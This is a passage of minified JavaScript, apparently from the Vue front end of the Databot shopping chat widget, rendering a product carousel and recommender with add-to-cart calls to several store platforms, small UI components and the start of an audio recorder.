Se.value.stock<"u"&&Se.value.stock<=0?(re.value=r("no-stock"),N.value=!0,Gt.value=!0):(re.value=r("add-cart"),N.value=!1,Gt.value=!1)):(N.value=!0,Gt.value=!0,re.value=r("unavailable")))}function An(){var K,ne;sn.value=(ne=(K=I.value)==null?void 0:K.options)==null?void 0:ne.filter(w=>!et.value.includes(w.name.toLowerCase()))}function Dt(K){const ne=[],w=K==null?void 0:K.find(q=>et.value.includes(q.name.toLowerCase()));w==null||w.values.map(q=>{const Z=I.value.variants.find(ue=>ue.attributes.some(de=>de.option===q));ne.push({value:q,img:Z.image_url})}),nn.value=ne}async function cr(){if(er("sessionId"))te.value=Number(er("sessionId"));else{const K=await Vr.create({session:{state:0,category:"general",conversation_id:B.value,device:Number(!he.value),out_schedule:!le.value}});te.value=K.id,lv()&&sessionStorage.setItem("sessionId",String(te.value))}}async function Ir(K,ne,w,q){if(k.value.is_databot_live_3){await cr();const Z=await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/session_details/${te.value}`);Z.data.recommender&&await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/recommenders/${Z.data.recommender.id}`,{recommender:{quantity_products_added_to_cart:K,total_money_added_to_cart:ne,products_added_to_cart:w,cart_token:q}})}else je.put(`/conversations/${bu("conversation_id")}`,{conversation:{quantity_products_added_to_cart:K,total_money_added_to_cart:ne,products_added_to_cart:w,cart_token:q,bot_id:g.value}}).catch(Z=>{})}async function ce(K){if(k.value.is_databot_live_3){await cr();const ne=await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/session_details/${te.value}`);if(ne.data.recommender){let w=ne.data.recommender.products_recomended;w.map(q=>{q.product_id==K.id&&(q.clicks_go_to_page+=1)}),await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/recommenders/${ne.data.recommender.id}`,{recommender:{products_recomended:w}})}}else{let w=(await je.get(`/conversations/${bu("conversation_id")}`)).data.products_recomended;w.map(q=>{q.product_id==K.id&&(q.clicks_go_to_page+=1)}),await je.put(`/conversations/${bu("conversation_id")}`,{conversation:{products_recomended:w}})}}function fr(){t("contactAgent",jt.value.length)}function $a(K,ne,w){let q=JSON.parse(localStorage.getItem("productsToQuote"))||[];const Z=q.findIndex(de=>de.id==K.id),ue={id:K.id,quantity:w,name:ne,price:K.offer_price||K.price,image_url:K.image_url,stock:K.stock};Z!=-1?q[Z]=ue:q.push(ue),t("demoCart",q.length),localStorage.setItem("productsToQuote",JSON.stringify(q))}async function oa(K,ne="old"){var de,Tt;let w=Se.value||K;const q=K.name||w.name,Z=(de=w.attributes)!=null&&de.length?" - "+w.attributes.map(Ke=>Ke.option).join(" / "):"",ue=q+Z;switch(D.value!="magento"&&D.value!="prestashop"&&D.value!="bsale"&&eo(),R.value&&(!jt.value.includes(w.id)&&jt.value.push(w.id),t("demoCart",jt.value.length)),D.value){case"vtex":ye.post(a+"/vtex/add-cart",{botId:g.value,quantity:K.input_value_count,seller:"1",id:w.id,index:0,orderFormId:E.value}).then(async Ke=>{const qt=[],Qt=zo(Ke.data.value),Ft=Ke.data.items.length;Ke.data.items.map(_t=>{qt.push({product_id:_t.id,item:_t.name,quantity:_t.quantity,price:zo(_t.sellingPrice)||zo(_t.price),url_image:_t.imageUrl})}),await Ir(Ft,Qt,qt,Ke.data.orderFormId),K.input_value_count=1,t("onAddCart",!0)}).catch(Ke=>{});break;case"woocommerce":ye.post(a+"/woocommerce/add-cart",{domain:$.value.domain}).then(Ke=>{yt("woocommerce_nonce",{wdomain:$.value.domain,nonce:Ke.data.nonce,id:w.id,quantity:K.input_value_count,items:Ke.data.items,bot_id:g.value})}).then(Ke=>{K.input_value_count=1}).catch(Ke=>{});break;case"shopify":g.value!=1915&&yt("shopify_cart",{domain:$.value.domain,id_variant:(Tt=w.id_variant)!=null?Tt:w.id,quantity:K.input_value_count});break;case"magento":case"prestashop":case"bsale":case"jumpseller":Y.value==="recommender_xl"&&window.open(K.buttons[0].value,"_blank");try{await ce(K)}catch{}break;case"quote":$a(w,ue,K.input_value_count);break}}function eo(){V.value=!0,setTimeout(()=>{V.value=!1,R.value&&(Tn(),S.value=!0)},3e3)}function xn(K,ne){if(b.value=="https://ia.databot.cl/preview")return;const w=ne>=0?d.value[ne]:d.value,q=ne>=0?i.value[ne]:i.value,Z=ne>=0?c.value[ne]:c.value,ue=Z.offsetWidth/w.offsetWidth,de=Z.offsetHeight/w.offsetHeight;Z.style.backgroundImage="url('"+q.src+"')",Z.style.backgroundSize=q.width*ue+"px "+q.height*de+"px",Ke(K);function Tt(qt){let Qt,Ft=0,_t=0;return qt=qt||window.event,Qt=q.getBoundingClientRect(),Ft=qt.pageX-Qt.left,_t=qt.pageY-Qt.top,Ft=Ft-window.pageXOffset,_t=_t-window.pageYOffset,{x:Ft,y:_t}}function Ke(qt){let Qt,Ft,_t;qt.preventDefault(),Qt=Tt(qt),Ft=Qt.x-w.offsetWidth/2,_t=Qt.y-w.offsetHeight/2,Ft>q.width-w.offsetWidth&&(Ft=q.width-w.offsetWidth),Ft<0&&(Ft=0),_t>q.height-w.offsetHeight&&(_t=q.height-w.offsetHeight),_t<0&&(_t=0),w.style.left=Ft+"px",w.style.top=_t+"px",Z.style.backgroundPosition="-"+Ft*ue+"px -"+_t*de+"px"}}function Ta(K){b.value!="https://ia.databot.cl/preview"&&yt("zoom_image",{image_url:K})}function gn(){let K;Se.value?K=JSON.parse(JSON.stringify(Se.value)):K=JSON.parse(JSON.stringify(I.value)),K.name=I.value.name,yt("sucursales_shopify",{selectedItem:JSON.stringify(K)})}return(K,ne)=>{var w,q,Z,ue,de,Tt,Ke,qt,Qt,Ft,_t,ja;return p(),_(pe,null,[vt(f("div",BP,[f("div",YP,[(p(!0),_(pe,null,He(s(fe),(x,St)=>{var fn,Nn,qa,Ar,Ro,to,pr,hr,no,Nr;return vt((p(),_("div",{class:we(["mySlides",s(ke).includes(s(D))?"right-fade":"fade"]),style:{display:"block"},key:St},[f("div",FP,[f("div",UP,[f("div",VP,[f("div",WP,[f("a",{href:(Nn=(fn=x==null?void 0:x.buttons[0])==null?void 0:fn.value)!=null&&Nn.includes("http")?x.buttons[0].value:x.image_url,target:"_blank",class:"carrusel-title carrusel-title-xl"},U(x.name),9,HP),x.categories&&x.categories.length>0&&s(Y)=="recommender_shop"?(p(),_("span",jP,U(x.categories[0]),1)):O("",!0)]),s(Y)=="recommender_shop"?(p(),_("span",{key:0,class:we({"text-recomend p-relative recomendado-label":!0,"close-label":mt(x)=="Deshabilitada"||mt(x)=="Deshabilitado"||mt(x)=="Cerrado","process-label":mt(x)=="En Remodelaci\xF3n"||mt(x)=="Pr\xF3ximamente"||mt(x)=="Borrador"})},U(mt(x)),3)):O("",!0)]),s(Y)=="recommender_shop"||s(Y)!="recommender_xl"?(p(),_("a",{key:0,href:(Ar=(qa=x==null?void 0:x.buttons[0])==null?void 0:qa.value)!=null&&Ar.includes("http")?x.buttons[0].value:x.image_url,target:"_blank",class:"d-block mb-3"},[f("img",{id:"carousel_img",class:we({"img-item img-item_xl mx-auto":!0,"img-item_mod":x.filterHeightActive,"p-3":s(Y)=="recommender_shop"}),src:x.image_url||"/img/placeholders/product_placeholder.jpg",alt:x.name,referrerpolicy:"no-referrer",crossorigin:s(g)==3433?"anonymous":null},null,10,zP)],8,qP)):(p(),_("div",GP,[s(Y)==="recommender_xl"?(p(),_(pe,{key:0},[x.offerType&&x.offerType.toLowerCase().includes("llevando")?(p(),_("span",QP,U(s(r)("offer")),1)):x.offerType&&x.offerType.toLowerCase().includes("x")?(p(),_("span",XP,U(s(r)("offer-type",{type:x.offerType})),1)):x.available_for_order&&x.price&&x.offer_price!=x.price?(p(),_("span",KP,U(s(r)("offer")),1)):O("",!0),x.general_rating>0?(p(),_("div",JP,[f("span",ZP,U(x.general_rating.toFixed(1)),1),eM])):O("",!0)],64)):O("",!0),f("div",tM,[f("div",{class:"p-relative",onMousemove:ct=>xn(ct,St),onMouseover:ne[0]||(ne[0]=ct=>ze(!0)),onMouseout:ne[1]||(ne[1]=ct=>ze(!1)),onClick:ct=>Ta(x.image_url),style:un(s(Ce)&&"cursor:zoom-in")},[vt(f("div",{ref_for:!0,ref_key:"lens",ref:d,class:"img-zoom-lens"},null,512),[[Rt,s(Ce)]]),f("img",{ref_for:!0,ref_key:"previewImage",ref:i,class:we({"img-item img-item_xl":!0,"img-item_mod":x.filterHeightActive}),style:{border:"none"},src:x.image_url||"/img/placeholders/product_placeholder.jpg",alt:x.name,id:"carousel_img",referrerpolicy:"no-referrer",crossorigin:s(g)==3433?"anonymous":null},null,10,aM)],44,nM),vt(f("div",rM,[f("div",{ref_for:!0,ref_key:"imageResult",ref:c,class:"img-zoom-result"},null,512)],512),[[Rt,s(Ce)]])])])),x.description?(p(),_("p",oM,U(x.description),1)):O("",!0),s(Y)==="recommender_xl"?(p(),_(pe,{key:3},[x.available_for_order&&x.offer_price!=0?(p(),_("div",iM,[f("div",sM,[x.discountLabel?(p(),_("p",lM,U(x.discountLabel),1)):O("",!0),f("span",uM,U(s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(x.offer_price)+" USD":new Intl.NumberFormat(((Ro=s(T).find(ct=>ct.currency==(x.currency||"CLP")))==null?void 0:Ro.locale)||"es-CL",{currency:x.currency||"CLP",style:"currency"}).format(x.offer_price)),1),x.offerType&&x.specialOfferPrice?(p(),_("span",cM,U(s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(x.specialOfferPrice)+" USD":new Intl.NumberFormat(((to=s(T).find(ct=>ct.currency==(x.currency||"CLP")))==null?void 0:to.locale)||"es-CL",{currency:x.currency||"CLP",style:"currency"}).format(x.specialOfferPrice))+" "+U(x.offerType),1)):x.available_for_order&&x.offer_price!=x.price?(p(),_("span",fM,U(x.discountLabel?"Normal":s(r)("before"))+" "+U(s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(x.price)+" USD":new Intl.NumberFormat(((pr=s(T).find(ct=>ct.currency==(x.currency||"CLP")))==null?void 0:pr.locale)||"es-CL",{currency:x.currency||"CLP",style:"currency"}).format(x.price)),1)):O("",!0)]),f("div",dM,[s(D)!=="magento"&&s(D)!=="prestashop"&&s(D)!=="bsale"&&s(D)!=="jumpseller"?(p(),_("div",pM,[f("button",{onClick:ct=>x.input_value_count===1?x.input_value_count=1:x.input_value_count-=1,class:"btn-less"}," - ",8,hM),f("input",{type:"number",placeholder:"0",id:"inputNumber1",value:x.input_value_count,disabled:""},null,8,vM),f("button",{onClick:ct=>x.input_value_count===99?x.input_value_count=99:x.input_value_count+=1,class:"btn-more"}," + ",8,mM)])):O("",!0)])])):O("",!0)],64)):s(Y)=="recommender_shop"?(p(),_("div",_M,[f("div",yM,[gM,f("span",bM,[mn(U(s(r)("floor"))+" "+U(x.floor),1),x.urlMap?(p(),_("span",wM,[f("a",{class:"link regular",href:x.urlMap,target:"_blank"}," - "+U(s(r)("see-ubi")),9,kM)])):O("",!0)])]),x.openingTime&&x.closingTime?(p(),_("div",SM,[OM,f("span",$M,U(x.openingTime)+" - "+U(x.closingTime)+" Hrs",1)])):O("",!0),f("div",TM,[xM,f("span",CM,U(x.delivery?s(r)("attention-1"):s(r)("attention-2")),1)])])):(p(),_("div",RM,[x.available_for_order?(p(),_("div",DM,[f("label",PM,U(e.isNeourbe?x.price:s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(x.offer_price||x.price)+" USD":new Intl.NumberFormat(((hr=s(T).find(ct=>ct.currency==(x.currency||"CLP")))==null?void 0:hr.locale)||"es-CL",{currency:x.currency||"CLP",style:"currency"}).format(x.offer_price||x.price)),1)])):O("",!0),s(Y)==="missing_products"?(p(),_(pe,{key:1},[s(F)||s(D)!=="magento"&&s(D)!=="bsale"&&s(D)!=="jumpseller"&&s(D)!=="prestashop"&&s(D)!=="bsale"?(p(),_("div",MM,[f("button",{onClick:ct=>x.input_value_count===1?x.input_value_count=1:x.input_value_count-=1,class:"btn-less"}," - ",8,IM),f("input",{type:"number",placeholder:"0",id:"inputNumber1",value:x.input_value_count,disabled:""},null,8,AM),f("button",{onClick:ct=>x.input_value_count===99?x.input_value_count=99:x.input_value_count+=1,class:"btn-more"}," + ",8,NM)])):O("",!0)],64)):O("",!0)]))]),s(Y)!=="recommender_xl"?(p(),_(pe,{key:0},[(p(!0),_(pe,null,He(x.buttons,(ct,En)=>(p(),_("button",{onClick:ia=>Ge(ct,x),class:we({"btn-carrusel_2":En==0,"btn-carrusel_text":En==1})},U(s(G)?"Ver":ct.label),11,EM))),256)),s(G)?(p(),_("button",{key:"lo-quiero-button",onClick:ct=>Ge({label:"lo_quiero",value:"lo_quiero",action:{name:"lo_quiero",payload:x},type:"action"},x),class:"btn-carrusel_2"}," Lo quiero ",8,LM)):O("",!0)],64)):s(Y)==="recommender_xl"||((no=x.options)==null?void 0:no.length)==0||((Nr=x.variants)==null?void 0:Nr.length)==0?(p(),_(pe,{key:1},[x.price>0?(p(),_(pe,{key:0},[s(g)===1915?(p(),_("a",{key:0,href:x.buttons[0].value,target:"_blank"},[f("button",{onClick:ct=>{var En,ia,xa;return((En=x.options)==null?void 0:En.length)==0||((ia=x.variants)==null?void 0:ia.length)==0?oa(x):yn(x,St,(xa=x==null?void 0:x.buttons[0])==null?void 0:xa.value)},class:"btn-carrusel_2"},U(s(r)("add-cart")),9,YM)],8,BM)):(p(),_("button",{key:1,onClick:ct=>{var En,ia,xa;return s(D)=="magento"||s(D)=="prestashop"||s(D)=="bsale"||s(D)=="jumpseller"||((En=x.options)==null?void 0:En.length)==0||((ia=x.variants)==null?void 0:ia.length)==0?oa(x):yn(x,St,(xa=x==null?void 0:x.buttons[0])==null?void 0:xa.value)},class:"btn-carrusel_2"},U(s(D)=="magento"||s(D)=="prestashop"||s(D)=="bsale"||s(D)=="jumpseller"?s(G)?"Ver":s(r)("see-product"):s(r)("add-cart")),9,FM))],64)):O("",!0),!x.available_for_order&&!s(G)?(p(),_("button",{key:1,class:"btn-carrusel_product_link",onClick:fr},U(s(r)("contact-agent")),1)):O("",!0),s(G)?(p(),_("button",{key:2,onClick:ct=>Ge({label:"lo_quiero",value:"lo_quiero",action:{name:"lo_quiero",payload:x},type:"action"},x),class:"btn-carrusel_2"}," Lo quiero ",8,UM)):O("",!0),s(g)!==1915&&s(D)!="magento"&&s(D)!="prestashop"&&s(D)!="bsale"&&s(D)!="jumpseller"?(p(),_("a",{key:3,href:x.buttons[0].value,target:"_blank",class:"d-block mb-4",onClick:ct=>ce(x)},[f("button",WM,U(s(r)("see-prod-page")),1)],8,VM)):O("",!0),s(D)!="magento"&&s(D)!="bsale"?(p(),_("label",{key:4,for:"item_input",onClick:ct=>{var En;return yn(x,St,(En=x==null?void 0:x.buttons[0])==null?void 0:En.value)},class:"btn-text-second text-center my-3"},U(s(r)("detail")),9,HM)):O("",!0)],64)):s(Y)==="recommender_shop"?(p(),_(pe,{key:2},[x.buttons?(p(),_("a",{key:0,href:x.buttons[0].value,target:"_blank"},[f("button",qM,U(s(G)?"Ver":x.buttons[0].label),1)],8,jM)):O("",!0),s(G)?(p(),_("button",{key:1,onClick:ct=>Ge({label:"lo_quiero",value:"lo_quiero",action:{name:"lo_quiero",payload:x},type:"action"},x),class:"btn-carrusel_2"}," Lo quiero ",8,zM)):O("",!0),f("div",GM,[x.facebook?(p(),_("a",{key:0,class:"d-block",href:x.facebook,target:"_blank"},KM,8,QM)):O("",!0),x.instagram?(p(),_("a",{key:1,class:"d-block",href:x.instagram,target:"_blank"},e3,8,JM)):O("",!0)])],64)):O("",!0),t3])],2)),[[Rt,s(j)===St]])}),128)),f("span",{id:"prev1",onClick:ne[2]||(ne[2]=x=>s(j)===0?pt(j)?j.value=s(fe).length-1:j=s(fe).length-1:pt(j)?j.value-=1:j-=1),class:"btn-arrow btn-prev"},"\u276E"),f("span",{id:"next1",onClick:ne[3]||(ne[3]=x=>s(j)===s(fe).length-1?pt(j)?j.value=0:j=0:pt(j)?j.value+=1:j+=1),class:"btn-arrow btn-next"},"\u276F")]),f("div",n3,[(p(!0),_(pe,null,He(s(fe),(x,St)=>(p(),_("span",{key:St,id:`${St}`,onClick:fn=>pt(j)?j.value=St:j=St,class:we({bullets:!0,active:s(j)===St})},null,10,a3))),128))])],512),[[Rt,!s(ge)]]),s(ge)?(p(),_("section",{key:0,class:we({"recomendador-xl":!0,"p-left":s(Qe)})},[f("div",r3,[f("div",o3,[f("div",i3,[f("a",{class:"black w-100",href:(w=s(I).buttons[0])==null?void 0:w.value,target:"_black"},[f("h1",l3,U(s(I).name),1)],8,s3)]),s(Y)=="recommender_shop"?(p(),_("p",u3,U(s(I).categories[0]),1)):O("",!0)]),f("div",c3,[f("a",null,[s(Y)!="recommender_shop"?(p(),_(pe,{key:0},[s(I).offerType&&s(I).offerType.toLowerCase().includes("llevando")?(p(),_("span",f3,U(s(r)("offer")),1)):s(I).offerType&&s(I).offerType.toLowerCase().includes("x")?(p(),_("span",d3,U(s(r)("offer-type",{type:s(I).offerType})),1)):s(I).available_for_order&&s(I).price&&s(I).offer_price!=s(I).price?(p(),_("span",p3,U(s(r)("offer")),1)):O("",!0),f("div",h3,[s(z)?(p(),_("img",v3)):O("",!0),(p(!0),_(pe,null,He(s(Re),(x,St)=>(p(),_("img",{key:St,class:"stars",src:bf,alt:"Star"}))),128))])],64)):O("",!0),f("div",m3,[f("div",{class:"p-relative",onMousemove:ne[4]||(ne[4]=x=>xn(x,-1)),onMouseover:ne[5]||(ne[5]=x=>ze(!0)),onMouseout:ne[6]||(ne[6]=x=>ze(!1)),onClick:ne[7]||(ne[7]=x=>{var St,fn,Nn;return Ta(((fn=(St=s(I))==null?void 0:St.variants)==null?void 0:fn.length)>0?(Nn=s(Se))==null?void 0:Nn.image_url:s(kt))}),style:un(s(Ce)&&"cursor:zoom-in;")},[vt(f("div",{ref_key:"lens",ref:d,class:"img-zoom-lens"},null,512),[[Rt,s(Ce)]]),f("img",{ref_key:"previewImage",ref:i,class:"item",src:((Z=(q=s(I))==null?void 0:q.variants)==null?void 0:Z.length)>0?((ue=s(Se))==null?void 0:ue.image_url)||s(kt):s(kt),alt:"",style:{height:"200px"},referrerpolicy:"no-referrer",crossorigin:s(g)==3433?"anonymous":null},null,8,_3)],36),vt(f("div",y3,[f("div",{ref_key:"imageResult",ref:c,class:"img-zoom-result"},null,512)],512),[[Rt,s(Ce)&&s(ve)]])])])]),f("div",g3,[s(I).description?(p(),_("div",b3,[f("p",{class:we({"carrusel-description":!0,full_description:s(In),scroll_out:!s(In)})},U(s(I).description),3),s(I).description&&s(I).description.length>130?(p(),_("span",{key:0,onClick:ne[8]||(ne[8]=x=>pt(In)?In.value=!s(In):In=!s(In)),class:"btn-label"},U(s(In)?s(r)("see-less"):s(r)("see-more")),1)):O("",!0)])):O("",!0),s(Y)!="recommender_shop"?(p(),_(pe,{key:1},[f("div",w3,[(s(Se)?s(Se).offer_price!=0:s(I).available_for_order&&s(I).offer_price!=0)?(p(),_("div",k3,[f("h1",S3,U(s(Se)?s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(s(Se).offer_price)+" USD":new Intl.NumberFormat(((de=s(T).find(x=>x.currency==(s(I).currency||"CLP")))==null?void 0:de.locale)||"es-CL",{currency:s(I).currency||"CLP",style:"currency"}).format(s(Se).offer_price):s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(s(I).offer_price)+" USD":new Intl.NumberFormat(((Tt=s(T).find(x=>x.currency==(s(I).currency||"CLP")))==null?void 0:Tt.locale)||"es-CL",{currency:s(I).currency||"CLP",style:"currency"}).format(s(I).offer_price)),1),vt(f("p",{class:"normal-price text-muted no-text mb-0"},U(s(r)("before"))+" "+U(s(Se)?s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(s(Se).price)+" USD":new Intl.NumberFormat(((Ke=s(T).find(x=>x.currency==(s(I).currency||"CLP")))==null?void 0:Ke.locale)||"es-CL",{currency:s(I).currency||"CLP",style:"currency"}).format(s(Se).price):s(g)===3717?new Intl.NumberFormat("en-US",{minimumFractionDigits:0,maximumFractionDigits:0}).format(s(I).price)+" USD":new Intl.NumberFormat(((qt=s(T).find(x=>x.currency==(s(I).currency||"CLP")))==null?void 0:qt.locale)||"es-CL",{currency:s(I).currency||"CLP",style:"currency"}).format(s(I).price)),513),[[Rt,s(oe)]])])):O("",!0),s(D)!=="magento"&&s(D)!=="prestashop"&&s(D)!=="bsale"&&s(D)!=="jumpseller"?(p(),_("div",O3,[f("button",{onClick:ne[9]||(ne[9]=x=>s(I).input_value_count===1?s(I).input_value_count=1:s(I).input_value_count-=1),class:"btn-less"}," - "),f("input",{type:"number",placeholder:"0",id:"inputNumber1",value:s(I).input_value_count,disabled:""},null,8,$3),f("button",{onClick:ne[10]||(ne[10]=x=>s(I).input_value_count===99?s(I).input_value_count=99:s(I).input_value_count+=1),class:"btn-more"}," + ")])):O("",!0)]),f("div",T3,[s(nn).length>0?(p(),_("div",x3,[C3,f("div",R3,[(p(!0),_(pe,null,He(s(nn),(x,St)=>(p(),_("div",{key:St,class:"this"},[f("input",{type:"radio",id:`variant-color-${St}`,value:x.value,checked:ut(x.value),name:"variant",onClick:fn=>cn("color",x.value)},null,8,D3),f("label",{for:`variant-color-${St}`},[f("img",{class:"img-variant",src:x.img,alt:"",referrerpolicy:"no-referrer",crossorigin:s(g)==3433?"anonymous":null},null,8,M3)],8,P3)]))),128))])])):O("",!0),s(I).variants&&s(I).variants.length>0?(p(),_("div",I3,[(p(!0),_(pe,null,He(s(sn),(x,St)=>(p(),_("div",{class:"input_option-box variant mb-2",key:St},[f("span",A3,U(x.name),1),f("div",N3,[(p(!0),_(pe,null,He(x.values,(fn,Nn)=>(p(),_("div",{key:`${x.name}-${Nn}`,class:"input_option"},[f("input",{type:"radio",value:fn,id:`radio-${x.name}-${Nn}`,name:x.name,checked:ut(fn),onClick:qa=>cn(x.name,fn)},null,8,E3),f("label",{for:`radio-${x.name}-${Nn}`},U(String(fn).toUpperCase()),9,L3)]))),128))])]))),128))])):O("",!0)]),s(I).price>0?(p(),_(pe,{key:0},[s(g)===1915?(p(),_("a",{key:0,href:s(I).buttons[0].value,target:"_blank"},[f("button",{onClick:ne[11]||(ne[11]=x=>oa(s(I))),class:we(["btn btn-base lg mb-4",{notAvailable:s(Gt)}]),disabled:s(N)},U(s(re)),11,Y3)],8,B3)):(p(),_("button",{key:1,onClick:ne[12]||(ne[12]=x=>oa(s(I))),class:we(["btn btn-base lg mb-4",{notAvailable:s(Gt)}]),disabled:s(N)},U(s(D)=="magento"||s(D)=="prestashop"||s(D)=="bsale"||s(D)=="jumpseller"?s(r)("see-product"):s(re)),11,F3))],64)):O("",!0),s(G)?(p(),_("button",{key:1,onClick:ne[13]||(ne[13]=x=>Ge({label:"lo_quiero",value:"lo_quiero",action:{name:"lo_quiero",payload:s(I)},type:"action"},s(I))),class:"btn btn-base lg mb-4"}," Lo quiero ")):O("",!0),s(g)!==1915&&s(D)!="magento"&&s(D)!="prestashop"&&s(D)!="bsale"&&s(D)!="jumpseller"?(p(),_("a",{key:2,href:s(I).buttons[0].value,class:"d-block w-100 mb-4",target:"_blank",onClick:ne[14]||(ne[14]=x=>ce(s(I)))},[f("button",V3,U(s(r)("see-prod-page")),1)],8,U3)):O("",!0),s(g)!==3653&&(((Qt=s(Se))==null?void 0:Qt.stock)>0&&((_t=(Ft=s(Se))==null?void 0:Ft.inventoryLevel)==null?void 0:_t.find(x=>x.available>0))||s(I).stock>0&&((ja=s(I).inventoryLevel)==null?void 0:ja.find(x=>x.available>0)))?(p(),_("label",{key:3,onClick:gn,class:"btn-text-second d-flex",style:{margin:"auto"}},U(s(r)("available-store")),1)):O("",!0),s(A)&&s(A).length>0?(p(),_(pe,{key:4},[f("div",W3,[f("label",H3,U(`${s(r)("review")} (${s(I).reviews.length})`),1)]),(p(!0),_(pe,null,He(s(A),(x,St)=>(p(),_("div",{class:"info_box mb-2",key:St},[typeof x.rating=="number"||typeof x.rating=="string"?(p(),_("div",j3,[(p(!0),_(pe,null,He(x.rating,fn=>(p(),_("img",{key:fn,class:"stars",src:bf,alt:"stars"}))),128))])):O("",!0),f("label",q3,U(x.reviewerName),1),f("p",z3,U(x.text),1)]))),128))],64)):O("",!0)],64)):(p(),_(pe,{key:2},[f("div",G3,[f("div",Q3,[X3,f("span",K3,[mn(U(s(r)("floor"))+" "+U(s(I).floor),1),s(I).urlMap?(p(),_("span",J3,[f("a",{class:"link regular",href:s(I).urlMap,target:"_blank"}," - "+U(s(r)("see-ubi")),9,Z3)])):O("",!0)])]),f("div",eI,[tI,f("span",nI,U(s(I).openingTime)+" - "+U(s(I).closingTime)+" Hrs",1)]),f("div",aI,[rI,f("span",oI,U(s(I).delivery==13?s(r)("attention-1"):s(r)("attention-2")),1)])]),s(I).buttons?(p(),_("div",iI,[f("a",{href:s(I).buttons[0].value,target:"_blank"},[f("button",lI,U(s(G)?"Ver":s(I).buttons[0].label),1)],8,sI)])):O("",!0),s(G)?(p(),_("div",uI,[f("button",{onClick:ne[15]||(ne[15]=x=>Ge({label:"lo_quiero",value:"lo_quiero",type:"action"},s(I))),class:"btn-carrusel_2"}," Lo quiero ")])):O("",!0),f("div",cI,[s(I).facebook?(p(),_("a",{key:0,class:"d-block",href:s(I).facebook,target:"_blank"},pI,8,fI)):O("",!0),s(I).instagram?(p(),_("a",{key:1,class:"d-block",href:s(I).instagram,target:"_blank"},mI,8,hI)):O("",!0)])],64))])]),f("p",{class:"btn-button mb-0",onClick:Tn},U(s(r)("back-chat")),1)],2)):O("",!0),vt(f("div",_I,[yI,f("label",null,U(s(r)("add-product")),1)],512),[[Rt,s(V)]]),vt(f("section",{class:we(["demo-black-screen",{"demo-black-screen__active":s(S)}])},[gI,f("p",bI,U(s(r)("contact-expert")),1),f("div",wI,[f("a",kI,U(s(r)("contact")),1)]),f("p",{class:"demo-black-screen__back",onClick:ne[16]||(ne[16]=x=>pt(S)?S.value=!1:S=!1)},U(s(r)("back-chat")),1)],2),[[Rt,s(R)]])],64)}}});const OI=on(SI,[["__scopeId","data-v-f3c24076"]]),$I={class:"join-conversation"},TI=ot({__name:"MessageAlert",props:{message:{type:Object,default:()=>({})}},setup(e){const t=e,{message:n}=qn(t);return(a,r)=>(p(),_("div",$I,[f("span",null,U(s(n).text),1)]))}}),xI=e=>(Qn("data-v-6fd0afd4"),e=e(),Xn(),e),CI={class:"button-spinner"},RI=xI(()=>f("svg",{class:"spinner-icon",viewBox:"0 0 24 24"},[f("circle",{class:"spinner-circle-bg",cx:"12",cy:"12",r:"9",fill:"none",stroke:"currentColor","stroke-width":"2"}),f("circle",{class:"spinner-circle",cx:"12",cy:"12",r:"9",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-dasharray":"56.5","stroke-dashoffset":"56.5"})],-1)),DI=[RI],PI=ot({__name:"ButtonSpinner",setup(e){return(t,n)=>(p(),_("div",CI,DI))}});const MI=on(PI,[["__scopeId","data-v-6fd0afd4"]]),li=e=>(Qn("data-v-12edcbd0"),e=e(),Xn(),e),II={key:1,class:"audio-preview-controls"},AI={class:"recording-duration preview-duration"},NI=["title"],EI={class:"icon",viewBox:"5 4 15 15",fill:"currentColor"},LI=["d"],BI=li(()=>f("svg",{class:"icon",viewBox:"5 4 15 15",fill:"currentColor"},[f("path",{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"})],-1)),YI=[BI],FI=li(()=>f("svg",{class:"icon",viewBox:"5 4 15 15",fill:"currentColor"},[f("path",{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"})],-1)),UI=[FI],VI=["title"],WI={key:0,class:"recording-indicator"},HI=li(()=>f("div",{class:"pulse-dot"},null,-1)),jI=[HI],qI={key:1,class:"processing-indicator"},zI=li(()=>f("svg",{class:"icon spinning",viewBox:"5 4 15 15",fill:"currentColor"},[f("path",{d:"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"})],-1)),GI=[zI],QI={key:2,class:"default-indicator"},XI=li(()=>f("svg",{class:"icon",viewBox:"5 4 15 15",fill:"currentColor"},[f("path",{d:"M12 14c1.66 0 3-1.34 3-3V5c0-1.66-1.34-3-3-3S9 3.34 9 5v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72h-1.7z"})],-1)),KI=[XI],JI=ot({__name:"AudioRecorder",props:{maxDuration:{default:60}},emits:["audio-ready","error","cancelled","restart","start"],setup(e,{expose:t,emit:n}){const a=e,r=m(!1),o=m(!1),i=m(!1),c=m(!1),d=m(!1),v=m(0),$=m(null),g=m(""),k=m(null),h=m(null),M=m(!1);function E(){d.value||(r.value?B():b())}async function te(){try{const S=sessionStorage.getItem("microphone_permission"),D=sessionStorage.getItem("microphone_permission_denied_at");if(D){const A=Date.now()-parseInt(D),X=60*60*1e3;if(A<X){i.value=!0;return}else sessionStorage.removeItem("microphone_permission_denied_at")}if(S==="granted"){c.value=!0;return}const F=await 